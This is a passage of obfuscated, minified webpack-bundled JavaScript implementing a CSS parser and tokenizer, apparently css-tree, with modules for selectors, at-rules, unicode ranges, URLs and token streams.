X=Ej(0x6a1),m=Ej(0xe5c),K={'children':[[Ej(0x3e1),Ej(0xcde),Ej(0x1d4),Ej(0x43e),Ej(0x977),Ej(0x181)]]};function E(){const Ew=Ej,z=this[Ew(0x958)],I=this[Ew(0xeb0)]();let V;for(;!this[Ew(0xc7e)];){switch(this[Ew(0x968)]){case y['M$']:this[Ew(0x596)]();continue;case y['Mw']:if(this[Ew(0x441)](this[Ew(0x958)]+0x2)!==k){this[Ew(0x596)]();continue;}V=this[Ew(0x3e1)]();break;case y['lh']:V=this[Ew(0xcde)]();break;case y['zG']:V=this[Ew(0x1d4)]();break;case y['zu']:V=this[Ew(0x934)](this[Ew(0x43e)],D);break;default:V=this[Ew(0x934)](this[Ew(0x977)],D);}I[Ew(0xb0b)](V);}return{'type':Ew(0x6a1),'loc':this[Ew(0x4ee)](z,this[Ew(0x958)]),'children':I};}function J(z){const EM=Ej;this[EM(0x60c)](z);}},0x839:(W,f,q)=>{'use strict';const ET=a3h;q['r'](f),q['d'](f,{'generate':()=>X,'name':()=>k,'parse':()=>D,'structure':()=>l});var y=q(0x11ac);const k=ET(0x961),l={'declaration':ET(0x8d9)};function D(){const EQ=ET,m=this[EQ(0x958)];this[EQ(0xebd)](y['AJ']),this[EQ(0x784)]();const K=this[EQ(0x8d9)]();return this[EQ(0xc7e)]||this[EQ(0xebd)](y['no']),{'type':EQ(0x961),'loc':this[EQ(0x4ee)](m,this[EQ(0x958)]),'declaration':K};}function X(m){const EA=ET;this[EA(0xa0c)](y['AJ'],'('),this[EA(0x137)](m[EA(0x913)]),this[EA(0xa0c)](y['no'],')');}},0x24dc:(W,f,q)=>{'use strict';const EH=a3h;q['r'](f),q['d'](f,{'generate':()=>J,'name':()=>m,'parse':()=>E,'structure':()=>K});var y=q(0x11ac);const k=0x2a,D=0x7c;function X(){const Es=a3h;this[Es(0x968)]!==y['Vy']&&!0x1===this[Es(0xf43)](k)&&this[Es(0xc6f)](Es(0x96b)),this[Es(0x596)]();}const m=EH(0x53c),K={'name':String};function E(){const Et=EH,z=this[Et(0x958)];return this[Et(0xf43)](D)?(this[Et(0x596)](),X[Et(0xb1d)](this)):(X[Et(0xb1d)](this),this[Et(0xf43)](D)&&(this[Et(0x596)](),X[Et(0xb1d)](this))),{'type':Et(0x53c),'loc':this[Et(0x4ee)](z,this[Et(0x958)]),'name':this[Et(0x127)](z)};}function J(z){const EC=EH;this[EC(0xd0d)](z[EC(0xeaa)]);}},0xf7d:(W,f,q)=>{'use strict';const Eb=a3h;q['r'](f),q['d'](f,{'generate':()=>x,'name':()=>I,'parse':()=>U,'structure':()=>V});var y=q(0x11ac);const k=0x2b,D=0x2d,X=0x3f;function K(O,g){const Ed=a3h;let F=0x0;for(let Y=this[Ed(0x958)]+O;Y<this[Ed(0x408)];Y++){const G=this[Ed(0x441)](Y);if(G===D&&g&&0x0!==F)return K[Ed(0xb1d)](this,O+F+0x1,!0x1),-0x1;(0x0,y['tB'])(G)||this[Ed(0xc6f)](g&&0x0!==F?Ed(0x41d)+(F<0x6?Ed(0x74f):'')+Ed(0x1c9):F<0x6?Ed(0xa44):Ed(0x10b),Y),++F>0x6&&this[Ed(0xc6f)](Ed(0x6f7),Y);}return this[Ed(0x596)](),F;}function E(O){const ES=a3h;let g=0x0;for(;this[ES(0xf43)](X);)++g>O&&this[ES(0xc6f)](ES(0xe51)),this[ES(0x596)]();}function J(O){const EN=a3h;this[EN(0x441)](this[EN(0x958)])!==O&&this[EN(0xc6f)]((O===k?EN(0x124):EN(0x41d))+EN(0x1c9));}function z(){const ER=a3h;let O=0x0;switch(this[ER(0x968)]){case y['wN']:if(O=K[ER(0xb1d)](this,0x1,!0x0),this[ER(0xf43)](X)){E[ER(0xb1d)](this,0x6-O);break;}if(this[ER(0x968)]===y['fg']||this[ER(0x968)]===y['wN']){J[ER(0xb1d)](this,D),K[ER(0xb1d)](this,0x1,!0x1);break;}break;case y['fg']:O=K[ER(0xb1d)](this,0x1,!0x0),O>0x0&&E[ER(0xb1d)](this,0x6-O);break;default:if(this[ER(0x802)](k),this[ER(0x968)]===y['Vy']){O=K[ER(0xb1d)](this,0x0,!0x0),O>0x0&&E[ER(0xb1d)](this,0x6-O);break;}if(this[ER(0xf43)](X)){this[ER(0x596)](),E[ER(0xb1d)](this,0x5);break;}this[ER(0xc6f)](ER(0xf20));}}const I=Eb(0xc6a),V={'value':String};function U(){const Er=Eb,O=this[Er(0x958)];return this[Er(0xd4e)]('u'),z[Er(0xb1d)](this),{'type':Er(0xc6a),'loc':this[Er(0x4ee)](O,this[Er(0x958)]),'value':this[Er(0x127)](O)};}function x(O){const J0=Eb;this[J0(0xd0d)](O[J0(0x232)]);}},0x1d78:(W,f,q)=>{'use strict';const J1=a3h;q['r'](f),q['d'](f,{'generate':()=>E,'name':()=>X,'parse':()=>K,'structure':()=>m});var y=q(0x15b1),k=q(0x18bf),D=q(0x11ac);const X=J1(0x522),m={'value':String};function K(){const J2=J1,J=this[J2(0x958)];let z;switch(this[J2(0x968)]){case D['s0']:z=y['D'](this[J2(0x406)](D['s0']));break;case D['zt']:this[J2(0xfbe)](this[J2(0x958)],this[J2(0x408)],J2(0xa9a))||this[J2(0xc6f)](J2(0x65b)),this[J2(0xebd)](D['zt']),this[J2(0x784)](),z=k['D'](this[J2(0x406)](D['Qf'])),this[J2(0x784)](),this[J2(0xc7e)]||this[J2(0xebd)](D['no']);break;default:this[J2(0xc6f)](J2(0xd98));}return{'type':J2(0x522),'loc':this[J2(0x4ee)](J,this[J2(0x958)]),'value':z};}function E(J){const J3=J1;this[J3(0xa0c)](D['s0'],y['l'](J[J3(0x232)]));}},0x2298:(W,f,q)=>{'use strict';const J4=a3h;q['r'](f),q['d'](f,{'generate':()=>D,'name':()=>y,'parse':()=>l,'structure':()=>k});const y=J4(0xfee),k={'children':[[]]};function l(){const J5=J4,X=this[J5(0x958)],m=this[J5(0xf2e)](this[J5(0xb5f)][J5(0xfee)]);return{'type':J5(0xfee),'loc':this[J5(0x4ee)](X,this[J5(0x958)]),'children':m};}function D(X){const J6=J4;this[J6(0x60c)](X);}},0x320:(W,f,q)=>{'use strict';const J7=a3h;q['r'](f),q['d'](f,{'generate':()=>K,'name':()=>D,'parse':()=>m,'structure':()=>X});var y=q(0x11ac);const k=Object[J7(0xb87)]({'type':J7(0x3f4),'loc':null,'value':'\x20'}),D=J7(0x3f4),X={'value':String};function m(){const J8=J7;return this[J8(0xebd)](y['M$']),k;}function K(E){const J9=J7;this[J9(0xa0c)](y['M$'],E[J9(0x232)]);}},0x6d7:(Y,c0,c1)=>{'use strict';const Jc=a3h;c1['r'](c0),c1['d'](c0,{'AnPlusB':()=>c2[Jc(0x3da)],'Atrule':()=>c3[Jc(0x3da)],'AtrulePrelude':()=>c4[Jc(0x3da)],'AttributeSelector':()=>c5[Jc(0x3da)],'Block':()=>c6[Jc(0x3da)],'Brackets':()=>c7[Jc(0x3da)],'CDC':()=>c8[Jc(0x3da)],'CDO':()=>c9[Jc(0x3da)],'ClassSelector':()=>cc[Jc(0x3da)],'Combinator':()=>ch[Jc(0x3da)],'Comment':()=>cB[Jc(0x3da)],'Condition':()=>ci[Jc(0x3da)],'Declaration':()=>cW[Jc(0x3da)],'DeclarationList':()=>cf[Jc(0x3da)],'Dimension':()=>cq[Jc(0x3da)],'Feature':()=>cy[Jc(0x3da)],'FeatureFunction':()=>ck[Jc(0x3da)],'FeatureRange':()=>cl[Jc(0x3da)],'Function':()=>cD[Jc(0x3da)],'GeneralEnclosed':()=>cX[Jc(0x3da)],'Hash':()=>cm[Jc(0x3da)],'IdSelector':()=>cn[Jc(0x3da)],'Identifier':()=>cK[Jc(0x3da)],'Layer':()=>cE[Jc(0x3da)],'LayerList':()=>cJ[Jc(0x3da)],'MediaQuery':()=>cz[Jc(0x3da)],'MediaQueryList':()=>ce[Jc(0x3da)],'NestingSelector':()=>cI[Jc(0x3da)],'Nth':()=>co[Jc(0x3da)],'Number':()=>cV[Jc(0x3da)],'Operator':()=>cU[Jc(0x3da)],'Parentheses':()=>cx[Jc(0x3da)],'Percentage':()=>cO[Jc(0x3da)],'PseudoClassSelector':()=>cu[Jc(0x3da)],'PseudoElementSelector':()=>cg[Jc(0x3da)],'Ratio':()=>cF[Jc(0x3da)],'Raw':()=>cY[Jc(0x3da)],'Rule':()=>cG[Jc(0x3da)],'Scope':()=>ca[Jc(0x3da)],'Selector':()=>cZ[Jc(0x3da)],'SelectorList':()=>cv[Jc(0x3da)],'String':()=>cP[Jc(0x3da)],'StyleSheet':()=>cL[Jc(0x3da)],'SupportsDeclaration':()=>cp[Jc(0x3da)],'TypeSelector':()=>cj[Jc(0x3da)],'UnicodeRange':()=>cw[Jc(0x3da)],'Url':()=>cM[Jc(0x3da)],'Value':()=>cT[Jc(0x3da)],'WhiteSpace':()=>cQ[Jc(0x3da)]});var c2=c1(0x1a26),c3=c1(0xdc2),c4=c1(0x1a05),c5=c1(0x578),c6=c1(0x39c),c7=c1(0x23c0),c8=c1(0x2305),c9=c1(0x631),cc=c1(0x41c),ch=c1(0x92b),cB=c1(0x1334),ci=c1(0xcbc),cW=c1(0x23d),cf=c1(0x201),cq=c1(0x1fa5),cy=c1(0xe8b),ck=c1(0x753),cl=c1(0x752),cD=c1(0x621),cX=c1(0x142),cm=c1(0x2011),cK=c1(0x218a),cn=c1(0x1ee1),cE=c1(0x1454),cJ=c1(0x117c),cz=c1(0x2271),ce=c1(0xfc5),cI=c1(0x76a),co=c1(0x7df),cV=c1(0x6cc),cU=c1(0x1585),cx=c1(0x1cb1),cO=c1(0x2525),cu=c1(0x6a6),cg=c1(0x866),cF=c1(0xf52),cY=c1(0xc13),cG=c1(0x21d3),ca=c1(0x25d9),cZ=c1(0x96c),cv=c1(0x13a4),cP=c1(0x1bb8),cL=c1(0x16dd),cp=c1(0x839),cj=c1(0x24dc),cw=c1(0xf7d),cM=c1(0x1d78),cT=c1(0x2298),cQ=c1(0x320);},0x791:(Y,c0,c1)=>{'use strict';c1['r'](c0),c1['d'](c0,{'AnPlusB':()=>c2,'Atrule':()=>c3,'AtrulePrelude':()=>c4,'AttributeSelector':()=>c5,'Block':()=>c6,'Brackets':()=>c7,'CDC':()=>c8,'CDO':()=>c9,'ClassSelector':()=>cc,'Combinator':()=>ch,'Comment':()=>cB,'Condition':()=>ci,'Declaration':()=>cW,'DeclarationList':()=>cf,'Dimension':()=>cq,'Feature':()=>cy,'FeatureFunction':()=>ck,'FeatureRange':()=>cl,'Function':()=>cD,'GeneralEnclosed':()=>cX,'Hash':()=>cm,'IdSelector':()=>cn,'Identifier':()=>cK,'Layer':()=>cE,'LayerList':()=>cJ,'MediaQuery':()=>cz,'MediaQueryList':()=>ce,'NestingSelector':()=>cI,'Nth':()=>co,'Number':()=>cV,'Operator':()=>cU,'Parentheses':()=>cx,'Percentage':()=>cO,'PseudoClassSelector':()=>cu,'PseudoElementSelector':()=>cg,'Ratio':()=>cF,'Raw':()=>cY,'Rule':()=>cG,'Scope':()=>ca,'Selector':()=>cZ,'SelectorList':()=>cv,'String':()=>cP,'StyleSheet':()=>cL,'SupportsDeclaration':()=>cp,'TypeSelector':()=>cj,'UnicodeRange':()=>cw,'Url':()=>cM,'Value':()=>cT,'WhiteSpace':()=>cQ});var c2=c1(0x1a26),c3=c1(0xdc2),c4=c1(0x1a05),c5=c1(0x578),c6=c1(0x39c),c7=c1(0x23c0),c8=c1(0x2305),c9=c1(0x631),cc=c1(0x41c),ch=c1(0x92b),cB=c1(0x1334),ci=c1(0xcbc),cW=c1(0x23d),cf=c1(0x201),cq=c1(0x1fa5),cy=c1(0xe8b),ck=c1(0x753),cl=c1(0x752),cD=c1(0x621),cX=c1(0x142),cm=c1(0x2011),cK=c1(0x218a),cn=c1(0x1ee1),cE=c1(0x1454),cJ=c1(0x117c),cz=c1(0x2271),ce=c1(0xfc5),cI=c1(0x76a),co=c1(0x7df),cV=c1(0x6cc),cU=c1(0x1585),cx=c1(0x1cb1),cO=c1(0x2525),cu=c1(0x6a6),cg=c1(0x866),cF=c1(0xf52),cY=c1(0xc13),cG=c1(0x21d3),ca=c1(0x25d9),cZ=c1(0x96c),cv=c1(0x13a4),cP=c1(0x1bb8),cL=c1(0x16dd),cp=c1(0x839),cj=c1(0x24dc),cw=c1(0xf7d),cM=c1(0x1d78),cT=c1(0x2298),cQ=c1(0x320);},0x242f:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>E});var y=q(0x20af);const k={'parse'(){const Jh=a3h;return this[Jh(0x4b2)](this[Jh(0x120)]());}},D={'parse'(){const JB=a3h;return this[JB(0x4b2)](this[JB(0x62b)]());}},X={'parse'(){const Ji=a3h;return this[Ji(0x4b2)](this[Ji(0x82e)]());}},m={'parse':y['T']},K={'parse'(){const JW=a3h;return this[JW(0x4b2)](this[JW(0xaf0)]());}},E={'dir':X,'has':k,'lang':m,'matches':k,'is':k,'-moz-any':k,'-webkit-any':k,'where':k,'not':k,'nth-child':K,'nth-last-child':K,'nth-last-of-type':K,'nth-of-type':K,'slotted':D,'host':D,'host-context':D};},0x20af:(W,f,q)=>{'use strict';q['d'](f,{'T':()=>k});var y=q(0x11ac);function k(){const Jf=a3h,l=this[Jf(0xeb0)]();this[Jf(0x784)]();D:for(;!this[Jf(0xc7e)];){switch(this[Jf(0x968)]){case y['Vy']:l[Jf(0xb0b)](this[Jf(0x82e)]());break;case y['Qf']:l[Jf(0xb0b)](this[Jf(0xfa8)]());break;case y['A9']:l[Jf(0xb0b)](this[Jf(0x7d4)]());break;case y['no']:break D;default:this[Jf(0xc6f)](Jf(0x673));}this[Jf(0x784)]();}return l;}},0x83b:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>y});const y={'getNode':q(0x1a1e)['A']};},0x1a1e:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>J});var y=q(0x11ac);const k=0x23,D=0x2a,X=0x2b,m=0x2d,K=0x2f,E=0x75;function J(z){const Jq=a3h;switch(this[Jq(0x968)]){case y['Vw']:return this[Jq(0xd26)]();case y['A9']:return this[Jq(0x7d4)]();case y['AJ']:return this[Jq(0x60f)](this[Jq(0xf2e)],z[Jq(0x77e)]);case y['hk']:return this[Jq(0x506)](this[Jq(0xf2e)],z[Jq(0x77e)]);case y['Qf']:return this[Jq(0xfa8)]();case y['fg']:return this[Jq(0x3ae)]();case y['Ne']:return this[Jq(0xedb)]();case y['wN']:return this[Jq(0x11a)]();case y['zt']:return this[Jq(0xfbe)](this[Jq(0x958)],this[Jq(0x408)],Jq(0xa9a))?this[Jq(0x522)]():this[Jq(0x88b)](this[Jq(0xf2e)],z[Jq(0x77e)]);case y['s0']:return this[Jq(0x522)]();case y['Vy']:return this[Jq(0x4af)](this[Jq(0x958)],E)&&this[Jq(0x4af)](this[Jq(0x958)]+0x1,X)?this[Jq(0xc6a)]():this[Jq(0x82e)]();case y['_i']:{const I=this[Jq(0x441)](this[Jq(0x958)]);if(I===K||I===D||I===X||I===m)return this[Jq(0x7d4)]();I===k&&this[Jq(0xc6f)](Jq(0x2d6),this[Jq(0x958)]+0x1);break;}}}},0x80b:(W,f,q)=>{'use strict';q['r'](f),q['d'](f,{'AtrulePrelude':()=>y['A'],'Selector':()=>k['A'],'Value':()=>l['A']});var y=q(0x83b),k=q(0xc96),l=q(0x207a);},0xc96:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>k});var y=q(0x11ac);const k={'onWhiteSpace':function(l,D){const Jy=a3h;null!==D[Jy(0xbc6)]&&Jy(0x750)!==D[Jy(0xbc6)][Jy(0x834)]&&null!==l&&Jy(0x750)!==l[Jy(0x834)]&&D[Jy(0xb0b)]({'type':Jy(0x750),'loc':null,'name':'\x20'});},'getNode':function(){const Jk=a3h;switch(this[Jk(0x968)]){case y['hk']:return this[Jk(0xfdb)]();case y['Vw']:return this[Jk(0xb67)]();case y['Qx']:return this[Jk(0x953)](0x1)===y['Qx']?this[Jk(0x831)]():this[Jk(0x374)]();case y['Vy']:return this[Jk(0x53c)]();case y['wN']:case y['Ne']:return this[Jk(0xedb)]();case y['fg']:0x2e===this[Jk(0x441)](this[Jk(0x958)])&&this[Jk(0xc6f)](Jk(0xaad),this[Jk(0x958)]+0x1);break;case y['_i']:switch(this[Jk(0x441)](this[Jk(0x958)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Jk(0x750)]();case 0x2e:return this[Jk(0xeb2)]();case 0x2a:case 0x7c:return this[Jk(0x53c)]();case 0x23:return this[Jk(0xb67)]();case 0x26:return this[Jk(0x3b2)]();}}}};},0x207a:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>X});var y=q(0x1a1e),k=q(0x1dd3),l=q(0x20a0);function D(m){const Jl=a3h;return null!==m&&Jl(0x7d4)===m[Jl(0x834)]&&('-'===m[Jl(0x232)][m[Jl(0x232)][Jl(0xfb6)]-0x1]||'+'===m[Jl(0x232)][m[Jl(0x232)][Jl(0xfb6)]-0x1]);}const X={'getNode':y['A'],'onWhiteSpace'(m,K){const JD=a3h;D(m)&&(m[JD(0x232)]='\x20'+m[JD(0x232)]),D(K[JD(0xbc6)])&&(K[JD(0xbc6)][JD(0x232)]+='\x20');},'expression':k['A'],'var':l['A']};},0xab3:(W,f,q)=>{'use strict';const JK=a3h;q['d'](f,{'A':()=>D});var y=q(0xd15),k=q(0x9f5);function l(X){const JX=a3h,m=X[JX(0xbdb)],K=m[JX(0xfb6)],E=m[JX(0xfb6)]>0x0?(0x0,k['vr'])(m[JX(0x441)](0x0)):0x0,J=(0x0,y['N'])(X[JX(0xfb0)],K),z=(0x0,y['N'])(X[JX(0x8aa)],K);let I=X[JX(0xfae)],V=X[JX(0x32c)];for(let U=E;U<K;U++){const x=m[JX(0x441)](U);J[U]=I,z[U]=V++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&U+0x1<K&&0xa===m[JX(0x441)](U+0x1)&&(U++,J[U]=I,z[U]=V),I++,V=0x1);}J[K]=I,z[K]=V,X[JX(0xfb0)]=J,X[JX(0x8aa)]=z,X[JX(0xfa0)]=!0x0;}class D{constructor(X,m,K,E){const Jm=a3h;this[Jm(0xcd7)](X,m,K,E),this[Jm(0xfb0)]=null,this[Jm(0x8aa)]=null;}[JK(0xcd7)](X='',m=0x0,K=0x1,E=0x1){const Jn=JK;this[Jn(0xbdb)]=X,this[Jn(0xe99)]=m,this[Jn(0xfae)]=K,this[Jn(0x32c)]=E,this[Jn(0xfa0)]=!0x1;}[JK(0x4ee)](X,m){const JE=JK;return this[JE(0xfa0)]||l(this),{'source':m,'offset':this[JE(0xe99)]+X,'line':this[JE(0xfb0)][X],'column':this[JE(0x8aa)][X]};}[JK(0xdb1)](X,m,K){const JJ=JK;return this[JJ(0xfa0)]||l(this),{'source':K,'start':{'offset':this[JJ(0xe99)]+X,'line':this[JJ(0xfb0)][X],'column':this[JJ(0x8aa)][X]},'end':{'offset':this[JJ(0xe99)]+m,'line':this[JJ(0xfb0)][m],'column':this[JJ(0x8aa)][m]}};}}},0x1f39:(W,f,q)=>{'use strict';const Je=a3h;q['d'](f,{'e':()=>z});var y=q(0xd15),k=q(0x1945),D=q(0x1738),X=q(0xb59);const m=0xffffff,K=0x18,E=new Uint8Array(0x20);function J(I){return 0x0!==E[I];}E[X['zt']]=X['no'],E[X['AJ']]=X['no'],E[X['hk']]=X['Oh'],E[X['X6']]=X['Q0'];class z{constructor(I,V){const Jz=a3h;this[Jz(0xcd7)](I,V);}[Je(0x308)](){const JI=Je;this[JI(0xc7e)]=!0x1,this[JI(0x929)]=-0x1,this[JI(0x968)]=0x0,this[JI(0x958)]=this[JI(0x91d)],this[JI(0x408)]=this[JI(0x91d)];}[Je(0xcd7)](I='',V=()=>{}){const Jo=Je,U=(I=String(I||''))[Jo(0xfb6)],x=(0x0,y['N'])(this[Jo(0x77f)],I[Jo(0xfb6)]+0x1),O=(0x0,y['N'])(this[Jo(0x6c0)],I[Jo(0xfb6)]+0x1);let g=0x0,F=-0x1,Y=0x0,G=I[Jo(0xfb6)];this[Jo(0x77f)]=null,this[Jo(0x6c0)]=null,O[Jo(0xd82)](0x0),V(I,(Z,v,P)=>{const L=g++;if(x[L]=Z<<K|P,-0x1===F&&(F=v),O[L]=G,Z===Y){const j=O[G];O[G]=L,G=j,Y=E[x[j]>>K];}else J(Z)&&(G=L,Y=E[Z]);}),x[g]=X['LT']<<K|U,O[g]=g;for(let Z=0x0;Z<g;Z++){const v=O[Z];if(v<=Z){const P=O[v];P!==Z&&(O[Z]=P);}else v>g&&(O[Z]=g);}this[Jo(0xbdb)]=I,this[Jo(0x91d)]=-0x1===F?0x0:F,this[Jo(0x816)]=g,this[Jo(0x77f)]=x,this[Jo(0x6c0)]=O,this[Jo(0x308)](),this[Jo(0x596)]();}[Je(0x953)](I){const JV=Je;return(I+=this[JV(0x929)])<this[JV(0x816)]?this[JV(0x77f)][I]>>K:X['LT'];}[Je(0xb72)](I){const JU=Je;for(let V=this[JU(0x929)];V<this[JU(0x816)];V++){const U=this[JU(0x77f)][V]>>K;if(U!==X['M$']&&U!==X['Mw']&&0x0==I--)return U;}return X['LT'];}[Je(0x77c)](I){const Jx=Je;return(I+=this[Jx(0x929)])<this[Jx(0x816)]?this[Jx(0x77f)][I-0x1]&m:this[Jx(0xbdb)][Jx(0xfb6)];}[Je(0x31f)](I){const JO=Je;for(let V=this[JO(0x929)];V<this[JO(0x816)];V++){const U=this[JO(0x77f)][V]>>K;if(U!==X['M$']&&U!==X['Mw']&&0x0==I--)return V-this[JO(0x929)];}return X['LT'];}[Je(0x901)](I,V){const Ju=Je;return(I+=this[Ju(0x929)])<this[Ju(0x816)]&&(0x0,k['s0'])(this[Ju(0xbdb)],this[Ju(0x77f)][I-0x1]&m,this[Ju(0x77f)][I]&m,V);}[Je(0x7ef)](I){const Jg=Je;return I===this[Jg(0x929)]?this[Jg(0x958)]:I>0x0?I<this[Jg(0x816)]?this[Jg(0x77f)][I-0x1]&m:this[Jg(0x77f)][this[Jg(0x816)]]&m:this[Jg(0x91d)];}[Je(0x127)](I){const JF=Je;return this[JF(0xbdb)][JF(0x300)](I,this[JF(0x958)]);}[Je(0xcec)](I){const JY=Je;return this[JY(0x6c0)][this[JY(0x929)]]<I;}[Je(0xf43)](I,V){const JG=Je;return V?this[JG(0x953)](V)===X['_i']&&this[JG(0xbdb)][JG(0x441)](this[JG(0x77c)](V))===I:this[JG(0x968)]===X['_i']&&this[JG(0xbdb)][JG(0x441)](this[JG(0x958)])===I;}[Je(0x167)](I){const Ja=Je;let V=this[Ja(0x929)]+I;V<this[Ja(0x816)]?(this[Ja(0x929)]=V,this[Ja(0x958)]=this[Ja(0x77f)][V-0x1]&m,V=this[Ja(0x77f)][V],this[Ja(0x968)]=V>>K,this[Ja(0x408)]=V&m):(this[Ja(0x929)]=this[Ja(0x816)],this[Ja(0x596)]());}[Je(0x596)](){const JZ=Je;let I=this[JZ(0x929)]+0x1;I<this[JZ(0x816)]?(this[JZ(0x929)]=I,this[JZ(0x958)]=this[JZ(0x408)],I=this[JZ(0x77f)][I],this[JZ(0x968)]=I>>K,this[JZ(0x408)]=I&m):(this[JZ(0xc7e)]=!0x0,this[JZ(0x929)]=this[JZ(0x816)],this[JZ(0x968)]=X['LT'],this[JZ(0x958)]=this[JZ(0x408)]=this[JZ(0xbdb)][JZ(0xfb6)]);}[Je(0x784)](){const Jv=Je;for(;this[Jv(0x968)]===X['M$']||this[Jv(0x968)]===X['Mw'];)this[Jv(0x596)]();}[Je(0x523)](I,V){const JP=Je;let U=I,x=0x0,O=0x0;g:for(;U<this[JP(0x816)]&&(x=this[JP(0x6c0)][U],!(x<I));U++)switch(O=U>0x0?this[JP(0x77f)][U-0x1]&m:this[JP(0x91d)],V(this[JP(0xbdb)][JP(0x441)](O))){case 0x1:break g;case 0x2:U++;break g;default:J(this[JP(0x77f)][U]>>K)&&(U=x);}this[JP(0x167)](U-this[JP(0x929)]);}[Je(0x3b6)](I){const JL=Je;for(let V=0x0,U=this[JL(0x91d)];V<this[JL(0x816)];V++){const x=U,O=this[JL(0x77f)][V],g=O&m;U=g,I(O>>K,x,g,V);}}[Je(0xa2f)](){const Jp=Je,I=new Array(this[Jp(0x816)]);return this[Jp(0x3b6)]((V,U,x,O)=>{const Jj=Jp;I[O]={'idx':O,'type':D['A'][V],'chunk':this[Jj(0xbdb)][Jj(0x300)](U,x),'balance':this[Jj(0x6c0)][O]};}),I;}}},0xd15:(W,f,q)=>{'use strict';q['d'](f,{'N':()=>k});const y=0x4000;function k(l=null,D){const Jw=a3h;return null===l||l[Jw(0xfb6)]<D?new Uint32Array(Math[Jw(0xdb2)](D+0x400,y)):l;}},0x9f5:(W,q,k)=>{'use strict';const JM=a3h;k['d'](q,{'Eo':()=>z,'GI':()=>M,'Mi':()=>U,'Od':()=>P,'U$':()=>G,'Vv':()=>E,'Ym':()=>Z,'Z9':()=>I,'eO':()=>O,'i0':()=>V,'lP':()=>L,'o6':()=>x,'tB':()=>K,'vr':()=>F,'yp':()=>X});const D=0x0;function X(T){return T>=0x30&&T<=0x39;}function K(T){return X(T)||T>=0x41&&T<=0x46||T>=0x61&&T<=0x66;}function E(T){return T>=0x41&&T<=0x5a;}function J(T){return function(Q){return E(Q)||function(A){return A>=0x61&&A<=0x7a;}(Q);}(T)||function(Q){return Q>=0x80;}(T)||0x5f===T;}function z(T){return J(T)||X(T)||0x2d===T;}function I(T){return 0xa===T||0xd===T||0xc===T;}function V(T){return I(T)||0x20===T||0x9===T;}function U(T,Q){return 0x5c===T&&!I(Q)&&Q!==D;}function x(T,Q,A){return 0x2d===T?J(Q)||0x2d===Q||U(Q,A):!!J(T)||0x5c===T&&U(T,Q);}function O(T,Q,A){return 0x2b===T||0x2d===T?X(Q)?0x2:0x2e===Q&&X(A)?0x3:0x0:0x2e===T?X(Q)?0x2:0x0:X(T)?0x1:0x0;}function F(T){return 0xfeff===T||0xfffe===T?0x1:0x0;}const Y=new Array(0x80),G=0x82,Z=0x83,P=0x84,L=0x85;for(let T=0x0;T<Y[JM(0xfb6)];T++)Y[T]=V(T)&&G||X(T)&&Z||J(T)&&P||((j=T)>=0x0&&j<=0x8||0xb===j||j>=0xe&&j<=0x1f||0x7f===j)&&L||T||0x80;var j;function M(Q){return Q<0x80?Y[Q]:P;}},0x11ac:(W,f,q)=>{'use strict';q['d'](f,{'$C':()=>D['s0'],'A1':()=>m['A'],'A9':()=>y['A9'],'AJ':()=>y['AJ'],'Fg':()=>y['Fg'],'KJ':()=>D['KJ'],'LT':()=>y['LT'],'M$':()=>y['M$'],'Mi':()=>k['Mi'],'Mw':()=>y['Mw'],'Nb':()=>D['Nb'],'Ne':()=>y['Ne'],'Oh':()=>y['Oh'],'Q0':()=>y['Q0'],'Qf':()=>y['Qf'],'Qq':()=>y['Qq'],'Qx':()=>y['Qx'],'VY':()=>y['VY'],'Vw':()=>y['Vw'],'Vy':()=>y['Vy'],'X6':()=>y['X6'],'Z4':()=>D['Z4'],'_i':()=>y['_i'],'eV':()=>K['e'],'fg':()=>y['fg'],'hk':()=>y['hk'],'i0':()=>k['i0'],'lh':()=>y['lh'],'no':()=>y['no'],'o6':()=>k['o6'],'qw':()=>E,'s0':()=>y['s0'],'sR':()=>D['sR'],'tB':()=>k['tB'],'uX':()=>X['A'],'wN':()=>y['wN'],'yQ':()=>D['yQ'],'yp':()=>k['yp'],'zG':()=>y['zG'],'zt':()=>y['zt'],'zu':()=>y['zu']});var y=q(0xb59),k=q(0x9f5),D=q(0x1945),X=q(0x1738),m=q(0xab3),K=q(0x1f39);function E(J,z){const JH=a3h;function I(G){const JT=a3h;return G<O?J[JT(0x441)](G):0x0;}function V(){return Y=(0x0,D['yQ'])(J,Y),(0x0,k['o6'])(I(Y),I(Y+0x1),I(Y+0x2))?(g=y['fg'],void(Y=(0x0,D['Ui'])(J,Y))):0x25===I(Y)?(g=y['Ne'],void Y++):void(g=y['wN']);}function U(){const JQ=a3h,G=Y;return Y=(0x0,D['Ui'])(J,Y),(0x0,D['s0'])(J,G,Y,JQ(0x8c6))&&0x28===I(Y)?(Y=(0x0,D['yK'])(J,Y+0x1),0x22===I(Y)||0x27===I(Y)?(g=y['zt'],void(Y=G+0x4)):void(function(){const JA=JQ;for(g=y['s0'],Y=(0x0,D['yK'])(J,Y);Y<J[JA(0xfb6)];Y++){const Z=J[JA(0x441)](Y);switch((0x0,k['GI'])(Z)){case 0x29:return void Y++;case k['U$']:return Y=(0x0,D['yK'])(J,Y),0x29===I(Y)||Y>=J[JA(0xfb6)]?void(Y<J[JA(0xfb6)]&&Y++):(Y=(0x0,D['FW'])(J,Y),void(g=y['VY']));case 0x22:case 0x27:case 0x28:case k['lP']:return Y=(0x0,D['FW'])(J,Y),void(g=y['VY']);case 0x5c:if((0x0,k['Mi'])(Z,I(Y+0x1))){Y=(0x0,D['KJ'])(J,Y)-0x1;break;}return Y=(0x0,D['FW'])(J,Y),void(g=y['VY']);}}}())):0x28===I(Y)?(g=y['zt'],void Y++):void(g=y['Vy']);}function x(G){const Js=a3h;for(G||(G=I(Y++)),g=y['Qf'];Y<J[Js(0xfb6)];Y++){const Z=J[Js(0x441)](Y);switch((0x0,k['GI'])(Z)){case G:return void Y++;case k['U$']:if((0x0,k['Z9'])(Z))return Y+=(0x0,D['xC'])(J,Y,Z),void(g=y['Fg']);break;case 0x5c:if(Y===J[Js(0xfb6)]-0x1)break;const v=I(Y+0x1);(0x0,k['Z9'])(v)?Y+=(0x0,D['xC'])(J,Y+0x1,v):(0x0,k['Mi'])(Z,v)&&(Y=(0x0,D['KJ'])(J,Y)-0x1);}}}const O=(J=String(J||''))[JH(0xfb6)];let 